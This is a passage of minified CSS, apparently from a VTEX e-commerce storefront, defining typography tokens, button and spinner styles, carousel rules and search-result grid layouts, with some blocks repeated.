Sans,sans-serif,BlinkMacSystemFont,sans-serif;--sl-font-weight-regular:400;--sl-font-weight-medium:500;--sl-font-weight-semibold:600;--sl-font-size-1:0.75rem;--sl-font-size-2:0.875rem;--sl-font-size-3:1rem;--sl-font-size-4:1.25rem;--sl-font-size-5:1.5rem;--sl-letter-spacing-1:0rem;--sl-letter-spacing-2:-0.00875rem;--sl-letter-spacing-3:-0.02rem;--sl-letter-spacing-4:-0.04rem;--sl-line-height-1:1rem;--sl-line-height-2:1.25rem;--sl-line-height-3:1.5rem;--sl-line-height-4:1.75rem;--sl-line-height-5:2rem;--sl-text-caption-1-font:var(--sl-font-weight-medium) var(--sl-font-size-1)/var(--sl-line-height-1) var(--sl-font-family-sans);--sl-text-caption-1-letter-spacing:var(--sl-letter-spacing-1);--sl-text-caption-2-font:var(--sl-font-weight-regular) var(--sl-font-size-1)/var(--sl-line-height-1) var(--sl-font-family-sans);--sl-text-caption-2-letter-spacing:var(--sl-letter-spacing-1);--sl-text-action-font:var(--sl-font-weight-semibold) var(--sl-font-size-2)/var(--sl-line-height-2) var(--sl-font-family-sans);--sl-text-action-letter-spacing:var(--sl-letter-spacing-2);--sl-text-emphasis-font:var(--sl-font-weight-medium) var(--sl-font-size-2)/var(--sl-line-height-2) var(--sl-font-family-sans);--sl-text-emphasis-letter-spacing:var(--sl-letter-spacing-2);--sl-text-body-font:var(--sl-font-weight-regular) var(--sl-font-size-2)/var(--sl-line-height-2) var(--sl-font-family-sans);--sl-text-body-letter-spacing:var(--sl-letter-spacing-2);--sl-text-display-1-font:var(--sl-font-weight-semibold) var(--sl-font-size-5)/var(--sl-line-height-5) var(--sl-font-family-sans);--sl-text-display-1-letter-spacing:var(--sl-letter-spacing-4);--sl-text-display-2-font:var(--sl-font-weight-semibold) var(--sl-font-size-4)/var(--sl-line-height-4) var(--sl-font-family-sans);--sl-text-display-2-letter-spacing:var(--sl-letter-spacing-4);--sl-text-display-3-font:var(--sl-font-weight-semibold) var(--sl-font-size-3)/var(--sl-line-height-3) var(--sl-font-family-sans);--sl-text-display-3-letter-spacing:var(--sl-letter-spacing-3);--sl-text-display-4-font:var(--sl-font-weight-regular) var(--sl-font-size-3)/var(--sl-line-height-3) var(--sl-font-family-sans);--sl-text-display-4-letter-spacing:var(--sl-letter-spacing-3)}}[data-sl-text]{overflow-wrap:break-word;text-wrap:pretty}[data-sl-text][data-variant=body]{font:var(--sl-text-body-font);letter-spacing:var(--sl-text-body-letter-spacing)}[data-sl-text][data-variant=action]{font:var(--sl-text-action-font);letter-spacing:var(--sl-text-action-letter-spacing)}[data-sl-text][data-variant=emphasis]{font:var(--sl-text-emphasis-font);letter-spacing:var(--sl-text-emphasis-letter-spacing)}[data-sl-text][data-variant=caption1]{font:var(--sl-text-caption-1-font);letter-spacing:var(--sl-text-caption-1-letter-spacing)}[data-sl-text][data-variant=caption2]{font:var(--sl-text-caption-2-font);letter-spacing:var(--sl-text-caption-2-letter-spacing)}[data-sl-text][data-variant=display1]{font:var(--sl-text-display-1-font);letter-spacing:var(--sl-text-display-1-letter-spacing)}[data-sl-text][data-variant=display2]{font:var(--sl-text-display-2-font);letter-spacing:var(--sl-text-display-2-letter-spacing)}[data-sl-text][data-variant=display3]{font:var(--sl-text-display-3-font);letter-spacing:var(--sl-text-display-3-letter-spacing)}[data-sl-text][data-variant=display4]{font:var(--sl-text-display-4-font);letter-spacing:var(--sl-text-display-4-letter-spacing)}@-webkit-keyframes vtex-render-runtime-8-x-sl-animation-dash{0%{stroke-dasharray:1 150;stroke-dashoffset:0}50%{stroke-dasharray:90 150;stroke-dashoffset:-35px}to{stroke-dasharray:90 150;stroke-dashoffset:-124px}}@keyframes vtex-render-runtime-8-x-sl-animation-dash{0%{stroke-dasharray:1 150;stroke-dashoffset:0}50%{stroke-dasharray:90 150;stroke-dashoffset:-35px}to{stroke-dasharray:90 150;stroke-dashoffset:-124px}}@-webkit-keyframes vtex-render-runtime-8-x-sl-animation-rotate{to{transform:rotate(1turn)}}@keyframes vtex-render-runtime-8-x-sl-animation-rotate{to{transform:rotate(1turn)}}[data-sl-spinner]>svg{-webkit-animation:vtex-render-runtime-8-x-sl-animation-rotate 1.5s linear infinite;animation:vtex-render-runtime-8-x-sl-animation-rotate 1.5s linear infinite}[data-sl-spinner]>svg>circle{fill:none;stroke:currentColor;stroke-width:5px;stroke-linecap:round;-webkit-animation:vtex-render-runtime-8-x-sl-animation-dash 1s ease-in-out infinite;animation:vtex-render-runtime-8-x-sl-animation-dash 1s ease-in-out infinite}[data-sl-button]{padding:var(--sl-element-space-top) var(--sl-element-space-right) var(--sl-element-space-bottom) var(--sl-element-space-left);height:var(--sl-element-height);border-radius:var(--sl-radius-2);font:var(--sl-text-action-font);letter-spacing:var(--sl-text-action-letter-spacing);cursor:pointer;-ms-appearance:button;-webkit-appearance:button;-moz-appearance:button;appearance:button;border:none;text-decoration:none;position:relative}[data-sl-button]:focus{outline:none}[data-sl-button]>[data-sl-button-content]{font:inherit;letter-spacing:inherit;gap:var(--sl-space-1);opacity:1;flex-direction:row;justify-content:center;align-items:center;width:100%;transition:opacity .3s;display:flex}[data-sl-button]>[data-sl-button-content] [data-sl-icon-small]:first-child,[data-sl-button]>[data-sl-button-content] [data-sl-icon]:first-child{margin-left:calc(var(--sl-space-1)*-1)}[data-sl-button]>[data-sl-button-content] [data-sl-icon-small]:last-child,[data-sl-button]>[data-sl-button-content] [data-sl-icon]:last-child{margin-left:calc(var(--sl-space-05)*-1)}[data-sl-button]>[data-sl-button-overlay]{color:inherit;position:absolute;top:0;bottom:0;left:0;right:0}[data-sl-button][data-loading=true]>[data-sl-button-content]{opacity:0}[data-sl-button][data-size=normal]{--sl-element-space-top:var(--sl-space-2);--sl-element-space-bottom:var(--sl-space-2);--sl-element-space-right:var(--sl-space-3);--sl-element-space-left:var(--sl-space-3);--sl-element-height:2.25rem}[data-sl-button][data-size=large]{--sl-element-space-top:var(--sl-space-3);--sl-element-space-bottom:var(--sl-space-3);--sl-element-space-right:var(--sl-space-4);--sl-element-space-left:var(--sl-space-4);--sl-element-height:2.75rem}[data-sl-button][data-variant=secondary]{background:var(--sl-bg-muted);color:var(--sl-fg-muted)}[data-sl-button][data-variant=secondary]:hover{background:var(--sl-bg-muted-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=secondary]:active{background:var(--sl-bg-muted-pressed);color:var(--sl-fg-muted-pressed)}[data-sl-button][data-variant=secondary]:focus-visible{box-shadow:var(--sl-focus-ring-base);background:var(--sl-bg-muted-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=secondary]:disabled{background:var(--sl-bg-base-disabled);color:var(--sl-fg-base-disabled)}[data-sl-button][data-variant=secondary]:disabled>[data-sl-button-overlay]{color:var(--sl-fg-base-soft)}[data-sl-button][data-variant=tertiary]{background:var(--sl-bg-muted-plain);color:var(--sl-fg-muted)}[data-sl-button][data-variant=tertiary]:hover{background:var(--sl-bg-muted-plain-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=tertiary]:active{background:var(--sl-bg-muted-plain-pressed);color:var(--sl-fg-muted-pressed)}[data-sl-button][data-variant=tertiary]:focus-visible{box-shadow:var(--sl-focus-ring-base);background:var(--sl-bg-muted-plain-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=tertiary]:disabled{color:var(--sl-fg-base-disabled);background:none}[data-sl-button][data-variant=tertiary]:disabled>[data-sl-button-overlay]{color:var(--sl-fg-base-soft)}[data-sl-button][data-variant=primary]{background:var(--sl-bg-accent-strong);color:var(--sl-fg-inverted)}[data-sl-button][data-variant=primary]:hover{background:var(--sl-bg-accent-strong-hover)}[data-sl-button][data-variant=primary]:active{background:var(--sl-bg-accent-strong-pressed)}[data-sl-button][data-variant=primary]:focus-visible{box-shadow:var(--sl-focus-ring-accent)}[data-sl-button][data-variant=primary]:disabled{background:var(--sl-bg-base-strong-disabled)}[data-sl-button][data-variant=critical]{background:var(--sl-bg-critical-strong);color:var(--sl-fg-inverted)}[data-sl-button][data-variant=critical]:hover{background:var(--sl-bg-critical-strong-hover)}[data-sl-button][data-variant=critical]:active{background:var(--sl-bg-critical-strong-pressed)}[data-sl-button][data-variant=critical]:focus-visible{box-shadow:var(--sl-focus-ring-critical);background:var(--sl-bg-critical-strong-hover)}[data-sl-button][data-variant=critical]:disabled{background:var(--sl-bg-base-strong-disabled)}[data-sl-button][data-variant=criticalTertiary]{background:var(--sl-bg-critical-plain);color:var(--sl-fg-critical)}[data-sl-button][data-variant=criticalTertiary]:hover{background:var(--sl-bg-critical-plain-hover);color:var(--sl-fg-critical-hover)}[data-sl-button][data-variant=criticalTertiary]:active{background:var(--sl-bg-critical-plain-pressed);color:var(--sl-fg-critical-pressed)}[data-sl-button][data-variant=criticalTertiary]:focus-visible{box-shadow:var(--sl-focus-ring-critical);background:var(--sl-bg-critical-plain-hover);color:var(--sl-fg-critical-hover)}[data-sl-button][data-variant=criticalTertiary]:disabled{color:var(--sl-fg-base-disabled);background:none}[data-sl-button][data-variant=criticalTertiary]:disabled>[data-sl-button-overlay]{color:var(--sl-fg-base-soft)}.vtex-render-runtime-pg1sL2adbd5iWZ5Y2nXMl{display:flex;flex-direction:column;width:100%;height:100vh;justify-content:center;align-items:center;text-align:center}@media only screen and (max-width:768px){.vtex-render-runtime-pg1sL2adbd5iWZ5Y2nXMl{padding:var(--sl-space-0) var(--sl-space-5)}}.vtex-render-runtime-3AtoHrtNgkkkqIqbiXxmWL{max-width:26.25rem;display:flex;flex-direction:column;align-items:center}.vtex-render-runtime-p5FQbJ7ZJqV4WVc1AtTH{margin-top:var(--sl-space-10)}.vtex-render-runtime-11jplJx6Fvm7JR4Wnojt-W{margin-top:var(--sl-space-3)}.vtex-render-runtime-1z5UBnR-ke_rHTBzjVWyAB{margin-top:var(--sl-space-10);color:var(--sl-fg-base-soft)}.vtex-render-runtime-2S0yAG6pMGhNWzOlWlfPX6{margin-top:var(--sl-space-12);min-width:7.5rem}.vtex-render-runtime-3elgVH0IKRcXXQcJMKQEpT{display:flex;gap:var(--sl-space-3);margin-top:var(--sl-space-24);color:var(--sl-fg-informational)}@-webkit-keyframes vtex-render-runtime-8-x-loading-bar-animation{0%{transform:scaleX(0)}10%{transform:scaleX(.5)}20%{transform:scaleX(.75)}to{transform:scaleX(.95)}}@keyframes vtex-render-runtime-8-x-loading-bar-animation{0%{transform:scaleX(0)}10%{transform:scaleX(.5)}20%{transform:scaleX(.75)}to{transform:scaleX(.95)}}.vtex-render-runtime-8-x-loadingBarAnimation{transform-origin:0 0;-webkit-animation:vtex-render-runtime-8-x-loading-bar-animation 6s ease-out;animation:vtex-render-runtime-8-x-loading-bar-animation 6s ease-out;transform:scaleX(.95)}.vtex-store-components-3-x-container{}.vtex-store-components-3-x-sizeDesktop{max-width:150px;max-height:75px;min-width:120px}.vtex-store-components-3-x-sizeMobile{max-width:90px;max-height:40px;min-width:72px}.vtex-store-components-3-x-resultsList{max-height:60vh}.vtex-store-components-3-x-resultsList a,.vtex-store-components-3-x-resultsList div{text-decoration:none;color:#727273}.vtex-store-components-3-x-resultsList a:hover{background-color:#f2f4f5}.vtex-store-components-3-x-resultsItemImage{width:50px}@media only screen and (max-width:49rem){.vtex-store-components-3-x-resultsList{margin:0;max-height:calc(100vh - 6.2rem)}}.vtex-store-components-3-x-searchBarContainer .vtex-input-prefix__group{height:38px}.vtex-store-components-3-x-searchBarContainer input{color:#727273;border-radius:1px}.vtex-store-components-3-x-compactMode input{border-style:none!important;border-bottom:2px solid!important}.vtex-store-components-3-x-paddingInput input{-webkit-appearance:none;padding-left:40px!important}.vtex-store-components-3-x-searchMobile .vtex-store-components-3-x-vtex-button{padding:.9rem;font-weight:400;font-size:.875rem}.vtex-store-components-3-x-searchMobile input{border:none}@media only screen and (max-width:49rem){.vtex-store-components-3-x-searchBarContainer input{box-shadow:none}}.vtex-store-components-3-x-visuallyHidden{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.vtex-store-components-3-x-discountContainer,.vtex-store-components-3-x-discountInsideContainer{}.vtex-store-components-3-x-productImage,.vtex-store-components-3-x-productVideo{}.vtex-store-components-3-x-highQualityProductImageImgElement{max-height:unset;-o-object-fit:contain;object-fit:contain}.vtex-store-components-3-x-figure{margin:0}.vtex-store-components-3-x-gradientBaseBottom{background:linear-gradient(transparent,#fff)}.vtex-store-components-3-x-gradientBaseTop{background:linear-gradient(#fff,transparent)}.vtex-store-components-3-x-gradientBaseRight{background:linear-gradient(90deg,transparent,#fff)}.vtex-store-components-3-x-gradientBaseLeft{background:linear-gradient(90deg,#fff,transparent)}.vtex-store-components-3-x-carouselGaleryCursor{cursor:url(https://brancocasa.vtexassets.com/_v/public/assets/v1/published/vtex.store-components@3.178.5/public/react/91618bbaeb77d5f5b0173112a38a893e.svg) 8 8,default}.vtex-store-components-3-x-carouselGaleryThumbs .swiper-slide{height:auto}.vtex-store-components-3-x-carouselIconCaretLeft,.vtex-store-components-3-x-carouselIconCaretRight{stroke:#fff;stroke-width:.5px;-webkit-filter:drop-shadow(0 1px 1px #cacbcc);filter:drop-shadow(0 1px 1px #cacbcc)}.vtex-store-components-3-x-carouselCursorDefault:hover{cursor:default}.vtex-store-components-3-x-carouselImagePlaceholder{}.vtex-store-components-3-x-swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.vtex-store-components-3-x-swiper-pagination.swiper-pagination-hidden{opacity:0}.vtex-store-components-3-x-swiperBullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.vtex-store-components-3-x-swiperBullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.vtex-store-components-3-x-swiperPaginationClickable .vtex-store-components-3-x-swiperBullet{cursor:pointer}.vtex-store-components-3-x-swiperBullet--active{opacity:1;background-color:currentColor}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .vtex-store-components-3-x-swiperBullet{margin:6px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .vtex-store-components-3-x-swiperBullet{margin:0 4px}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column;align-items:center}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:#0f3e99}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-lock{display:none}.swiper-container-horizontal>.swiper-pagination-bullets{bottom:10px;left:0;width:100%}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;box-sizing:border-box;border-radius:50%;border:4px solid #0f3e99;border-top-color:transparent}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.w-20.w-20.w-20{width:20%}@media screen and (min-width:40em){.ml-20-ns{margin-left:20%}}.center-all{margin:auto}.border-box{box-sizing:border-box}.top-50{top:50%}.translate--50y{transform:translateY(-50%)}.pointer-events-none{pointer-events:none}.vtex-store-components-3-x-skuSelectorContainer,.vtex-store-components-3-x-skuSelectorName,.vtex-store-components-3-x-skuSelectorNameContainer,.vtex-store-components-3-x-skuSelectorNameSeparator,.vtex-store-components-3-x-skuSelectorSelectContainer,.vtex-store-components-3-x-skuSelectorSelectorImageValue,.vtex-store-components-3-x-skuSelectorSubcontainer,.vtex-store-components-3-x-skuSelectorTextContainer{}.vtex-store-components-3-x-skuSelectorItem{font-size:90%;height:36px}.vtex-store-components-3-x-skuSelectorItemImage{padding:0;height:40px;width:40px}.vtex-store-components-3-x-skuSelectorItem p{margin:0;padding-top:10px}.vtex-store-components-3-x-skuSelectorBagde{font-size:.71429rem;background-color:#ff4136;border-radius:50%;color:#fff;height:18px;line-height:18px;right:-5px;text-align:center;top:-6px;width:18px;position:absolute;padding:3px}.vtex-store-components-3-x-diagonalCross{background-image:linear-gradient(to top right,transparent 44%,rgba(0,0,0,.3) 48%,currentColor 0,currentColor 52%,transparent 0)}.vtex-store-components-3-x-frameAround{bottom:-.25rem;top:-.25rem;left:-.25rem;right:-.25rem}.vtex-store-components-3-x-seeMoreButton,.vtex-store-components-3-x-skuSelectorOptionsList{}@-webkit-keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}@keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}.vtex-styleguide-9-x-rotate{transform-origin:50% 50%;-webkit-animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite;animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite}@-webkit-keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}@keyframes vtex-styleguide-9-x-vtex-spinner-rotate{0%{transform:translateZ(0) rotate(0deg)}to{transform:translateZ(0) rotate(1turn)}}.vtex-styleguide-9-x-rotate{transform-origin:50% 50%;-webkit-animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite;animation:vtex-styleguide-9-x-vtex-spinner-rotate .5s linear infinite}.vtex-styleguide-9-x-input{}.vtex-styleguide-9-x-hideDecorators::-ms-clear{display:none}.vtex-styleguide-9-x-noAppearance{-webkit-appearance:none;-moz-appearance:none;appearance:none}::-webkit-input-placeholder{color:#979899}::-moz-placeholder{color:#979899}:-ms-input-placeholder{color:#979899}:-moz-placeholder{color:#979899}.vtex-styleguide-9-x-popup{will-change:transform}.vtex-input__prefix .vtex-styleguide-9-x-dropdown,.vtex-input__suffix .vtex-styleguide-9-x-dropdown{height:100%}.vtex-input__prefix .vtex-styleguide-9-x-dropdown{margin-left:-1rem}.vtex-input__suffix .vtex-styleguide-9-x-dropdown{margin-right:-1rem}.vtex-input__prefix .vtex-styleguide-9-x-container,.vtex-input__suffix .vtex-styleguide-9-x-container{height:100%;border-top:none;border-bottom:none;border-radius:0}.vtex-input__prefix .vtex-styleguide-9-x-container{border-left:none}.vtex-input__suffix .vtex-styleguide-9-x-container{border-right:none}.vtex-styleguide-9-x-input{}.vtex-styleguide-9-x-hideDecorators::-ms-clear{display:none}.vtex-styleguide-9-x-noAppearance{-webkit-appearance:none;-moz-appearance:none;appearance:none}::-webkit-input-placeholder{color:#979899}::-moz-placeholder{color:#979899}:-ms-input-placeholder{color:#979899}:-moz-placeholder{color:#979899}.vtex-search-result-3-x-container{display:grid;display:-ms-grid;grid-template-columns:230px repeat(4,auto) 306px;-ms-grid-columns:230px (1fr) [4] 306px;grid-template-rows:auto auto auto 60px auto;grid-template-areas:"breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle richTitle richTitle richTitle" "title title title title title title" "filters quantity . . . orderby" "filters gallery gallery gallery gallery gallery" ". pagination pagination pagination pagination pagination"}.vtex-search-result-3-x-container a{outline:0}.vtex-search-result-3-x-buttonShowMore{-ms-grid-row:3;-ms-grid-column:2;-ms-grid-column-span:5;grid-column:pagination;grid-row:pagination;justify-self:end;align-self:center}.vtex-search-result-3-x-filterTitleSpan{overflow:hidden}.vtex-search-result-3-x-clearAllFilters{background:transparent;border:none;outline:none;cursor:pointer}.vtex-search-result-3-x-switch{-ms-grid-row:1;-ms-grid-column:6;grid-column:switch;grid-row:switch}.vtex-search-result-3-x-breadcrumb{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:breadcrumb;grid-row:breadcrumb;align-self:center;justify-self:stretch}.vtex-search-result-3-x-richTitle{grid-column:richTitle;grid-row:richTitle}.vtex-search-result-3-x-filters{-ms-grid-row:2;-ms-grid-column:1;grid-column:filters;grid-row:filters}.vtex-search-result-3-x-filter__container{}.vtex-search-result-3-x-resultGallery{-ms-grid-row:2;-ms-grid-column:2;-ms-grid-column-span:5;grid-column-start:filters;grid-column-end:gallery;grid-row:gallery}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-resultGallery{grid-column-start:gallery}.vtex-search-result-3-x-gallery{}.vtex-search-result-3-x-galleryTitle{grid-column:title;grid-row:title}.vtex-search-result-3-x-filterPopupButton{background:none;height:3.3rem;border-top:none;border-left:none;border-right:none}.vtex-search-result-3-x-accordionFilter{color:#828282}.vtex-search-result-3-x-filterAccordionItemBox{min-height:3.75rem}.vtex-search-result-3-x-filterAccordionBreadcrumbs{height:4.25rem}.vtex-search-result-3-x-filterButtonsBox{height:4rem}.vtex-search-result-3-x-filterPopupFooter{margin-top:auto}.vtex-search-result-3-x-accordionFilterItemOptions{}.vtex-search-result-3-x-dropdownMobile{margin-top:-2px}.vtex-search-result-3-x-accordionFilterItemActive svg path{fill:#4f4f4f}.vtex-search-result-3-x-totalProducts{-ms-grid-row:1;-ms-grid-column:5;grid-row:quantity;justify-self:start;align-self:center}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-totalProducts{grid-column:quantity;grid-row:quantity}.vtex-search-result-3-x-orderBy{-ms-grid-row:1;-ms-grid-column:6;grid-column:orderby;grid-row:orderby;align-self:center;justify-self:stretch;display:flex}.vtex-search-result-3-x-filterPopup,.vtex-search-result-3-x-filterPopupArrowIcon,.vtex-search-result-3-x-filterPopupContent,.vtex-search-result-3-x-filterPopupContentContainer,.vtex-search-result-3-x-filterPopupContentContainerOpen,.vtex-search-result-3-x-filterPopupTitle{}.vtex-search-result-3-x-orderByOptionItem,.vtex-search-result-3-x-orderByOptionsContainer{min-width:180px}@media only screen and (max-width:64.1em){.vtex-search-result-3-x-container{grid-template-columns:1fr 1fr 1fr;grid-template-areas:"filters orderby switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "title title title" "quantity quantity quantity" "gallery gallery gallery"}.vtex-search-result-3-x-totalProducts{border-top-style:solid;border-top-width:2px;justify-self:stretch;grid-column:quantity}}@media only screen and (min-width:40em){.vtex-search-result-3-x-sidebar{width:16rem}}@media only screen and (max-width:40em){.vtex-search-result-3-x-container{-ms-grid-columns:2fr 1.5fr .2fr;grid-template-columns:2fr 1.5fr .2fr;grid-template-areas:"orderby filters switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "quantity quantity quantity" "gallery gallery gallery";grid-template-rows:auto}.vtex-search-result-3-x-resultGallery{grid-column-start:gallery;grid-column-end:gallery}.vtex-search-result-3-x-filterTitle{font-weight:300}}.vtex-search-result-3-x-filterPopupOpen{overflow:hidden}.vtex-search-result-3-x-filterQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-search-result-3-x-buttonShowMore--layout,.vtex-search-result-3-x-container--layout,.vtex-search-result-3-x-filters--layout,.vtex-search-result-3-x-galleryTitle--layout,.vtex-search-result-3-x-notFound--layout,.vtex-search-result-3-x-orderBy--layout,.vtex-search-result-3-x-totalProducts--layout{}.vtex-search-result-3-x-shippingActionButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}.vtex-search-result-3-x-scrim,.vtex-search-result-3-x-sidebar{z-index:999}.vtex-search-result-3-x-filterContent{padding-right:2px}.vtex-search-result-3-x-container{display:grid;display:-ms-grid;grid-template-columns:230px repeat(4,auto) 306px;-ms-grid-columns:230px (1fr) [4] 306px;grid-template-rows:auto auto auto 60px auto;grid-template-areas:"breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle richTitle richTitle richTitle" "title title title title title title" "filters quantity . . . orderby" "filters gallery gallery gallery gallery gallery" ". pagination pagination pagination pagination pagination"}.vtex-search-result-3-x-container a{outline:0}.vtex-search-result-3-x-buttonShowMore{-ms-grid-row:3;-ms-grid-column:2;-ms-grid-column-span:5;grid-column:pagination;grid-row:pagination;justify-self:end;align-self:center}.vtex-search-result-3-x-filterTitleSpan{overflow:hidden}.vtex-search-result-3-x-clearAllFilters{background:transparent;border:none;outline:none;cursor:pointer}.vtex-search-result-3-x-switch{-ms-grid-row:1;-ms-grid-column:6;grid-column:switch;grid-row:switch}.vtex-search-result-3-x-breadcrumb{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:breadcrumb;grid-row:breadcrumb;align-self:center;justify-self:stretch}.vtex-search-result-3-x-richTitle{grid-column:richTitle;grid-row:richTitle}.vtex-search-result-3-x-filters{-ms-grid-row:2;-ms-grid-column:1;grid-column:filters;grid-row:filters}.vtex-search-result-3-x-filter__container{}.vtex-search-result-3-x-resultGallery{-ms-grid-row:2;-ms-grid-column:2;-ms-grid-column-span:5;grid-column-start:filters;grid-column-end:gallery;grid-row:gallery}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-resultGallery{grid-column-start:gallery}.vtex-search-result-3-x-gallery{}.vtex-search-result-3-x-galleryTitle{grid-column:title;grid-row:title}.vtex-search-result-3-x-filterPopupButton{background:none;height:3.3rem;border-top:none;border-left:none;border-right:none}.vtex-search-result-3-x-accordionFilter{color:#828282}.vtex-search-result-3-x-filterAccordionItemBox{min-height:3.75rem}.vtex-search-result-3-x-filterAccordionBreadcrumbs{height:4.25rem}.vtex-search-result-3-x-filterButtonsBox{height:4rem}.vtex-search-result-3-x-filterPopupFooter{margin-top:auto}.vtex-search-result-3-x-accordionFilterItemOptions{}.vtex-search-result-3-x-dropdownMobile{margin-top:-2px}.vtex-search-result-3-x-accordionFilterItemActive svg path{fill:#4f4f4f}.vtex-search-result-3-x-totalProducts{-ms-grid-row:1;-ms-grid-column:5;grid-row:quantity;justify-self:start;align-self:center}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-totalProducts{grid-column:quantity;grid-row:quantity}.vtex-search-result-3-x-orderBy{-ms-grid-row:1;-ms-grid-column:6;grid-column:orderby;grid-row:orderby;align-self:center;justify-self:stretch;display:flex}.vtex-search-result-3-x-filterPopup,.vtex-search-result-3-x-filterPopupArrowIcon,.vtex-search-result-3-x-filterPopupContent,.vtex-search-result-3-x-filterPopupContentContainer,.vtex-search-result-3-x-filterPopupContentContainerOpen,.vtex-search-result-3-x-filterPopupTitle{}.vtex-search-result-3-x-orderByOptionItem,.vtex-search-result-3-x-orderByOptionsContainer{min-width:180px}@media only screen and (max-width:64.1em){.vtex-search-result-3-x-container{grid-template-columns:1fr 1fr 1fr;grid-template-areas:"filters orderby switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "title title title" "quantity quantity quantity" "gallery gallery gallery"}.vtex-search-result-3-x-totalProducts{border-top-style:solid;border-top-width:2px;justify-self:stretch;grid-column:quantity}}@media only screen and (min-width:40em){.vtex-search-result-3-x-sidebar{width:16rem}}@media only screen and (max-width:40em){.vtex-search-result-3-x-container{-ms-grid-columns:2fr 1.5fr .2fr;grid-template-columns:2fr 1.5fr .2fr;grid-template-areas:"orderby filters switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "quantity quantity quantity" "gallery gallery gallery";grid-template-rows:auto}.vtex-search-result-3-x-resultGallery{grid-column-start:gallery;grid-column-end:gallery}.vtex-search-result-3-x-filterTitle{font-weight:300}}.vtex-search-result-3-x-filterPopupOpen{overflow:hidden}.vtex-search-result-3-x-filterQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-search-result-3-x-buttonShowMore--layout,.vtex-search-result-3-x-container--layout,.vtex-search-result-3-x-filters--layout,.vtex-search-result-3-x-galleryTitle--layout,.vtex-search-result-3-x-notFound--layout,.vtex-search-result-3-x-orderBy--layout,.vtex-search-result-3-x-totalProducts--layout{}.vtex-search-result-3-x-shippingActionButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}.vtex-search-result-3-x-scrim,.vtex-search-result-3-x-sidebar{z-index:999}.vtex-search-result-3-x-filterContent{padding-right:2px}.vtex-search-result-3-x-container{display:grid;display:-ms-grid;grid-template-columns:230px repeat(4,auto) 306px;-ms-grid-columns:230px (1fr) [4] 306px;grid-template-rows:auto auto auto 60px auto;grid-template-areas:"breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle richTitle richTitle richTitle" "title title title title title title" "filters quantity . . . orderby" "filters gallery gallery gallery gallery gallery" ". pagination pagination pagination pagination pagination"}.vtex-search-result-3-x-container 